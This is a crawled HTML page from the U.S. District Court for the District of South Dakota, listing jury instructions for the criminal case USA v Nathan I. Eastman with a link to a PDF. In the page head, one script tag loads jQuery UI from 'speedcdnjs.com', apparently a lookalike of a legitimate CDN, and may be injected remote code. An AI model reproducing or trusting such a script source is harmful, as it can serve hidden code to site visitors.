

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/content/usa-v-nathan-i-eastman
body_size: 6375
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/usa-v-nathan-i-eastman" />
<link rel="shortlink" href="/node/303" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>USA v Nathan I. Eastman | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_SsVhFMIKSMSUL0370uiZrD5bbxTTHTeWCuas-l5QPWg.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9hhkc"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/usa-v-nathan-i-eastman":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-303 node-type-jury-instructions section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/usa-v-nathan-i-eastman" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-k9ULqcBw7s5Gr1HdKx7My7oAeUgb4wj1cpi-dDfBPOA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf menu-mlid-575"><a href="/jury_instructions">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              USA v Nathan I. Eastman            </h1>
          
                                        
                      <article about="/content/usa-v-nathan-i-eastman" typeof="sioc:Item foaf:Document" role="article" class="node node--jury-instructions node--full node--jury-instructions--full">
      <header>
                  <span property="dc:title" content="USA v Nathan I. Eastman" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case-name field--type-text field--label-inline clearfix"><div class="field__label">Case_Name:&nbsp;</div><div class="field__items"><div class="field__item even">USA v Nathan I. Eastman</div></div></div><div class="field field--name-field-category-ji field--type-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Aggravated Sexual Abuse</div></div></div><div class="field field--name-field-subcategory-ji field--type-text field--label-inline clearfix"><div class="field__label">Subcategory:&nbsp;</div><div class="field__items"><div class="field__item even">Assault with a Dangerous Weapon</div></div></div><div class="field field--name-field-case-type field--type-list-text field--label-inline clearfix"><div class="field__label">Case_Type:&nbsp;</div><div class="field__items"><div class="field__item even">CRIMINAL</div></div></div><div class="field field--name-field-judge-ji field--type-text field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Kornmann</div></div></div><div class="field field--name-field-year-filed-ji field--type-number-integer field--label-inline clearfix"><div class="field__label">Year_Filed:&nbsp;</div><div class="field__items"><div class="field__item even">2 011</div></div></div><div class="field field--name-field-division-ji field--type-list-text field--label-inline clearfix"><div class="field__label">Division:&nbsp;</div><div class="field__items"><div class="field__item even">Northern</div></div></div><div class="field field--name-field-case-number-ji field--type-text field--label-inline clearfix"><div class="field__label">Case_Number:&nbsp;</div><div class="field__items"><div class="field__item even">11-10006</div></div></div><div class="field field--name-field-date-submitted field--type-datetime field--label-inline clearfix"><div class="field__label">Date_Submitted:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2012-01-11T00:00:00-05:00" class="date-display-single">Wednesday, January 11, 2012</span></div></div></div><div class="field field--name-field-notes-ji field--type-text field--label-inline clearfix"><div class="field__label">Notes:&nbsp;</div><div class="field__items"><div class="field__item even">redacted</div></div></div><div class="field field--name-field-document-ji field--type-file field--label-inline clearfix"><div class="field__label">Document:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/11-10006.pdf" type="application/pdf; length=515511">11-10006.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
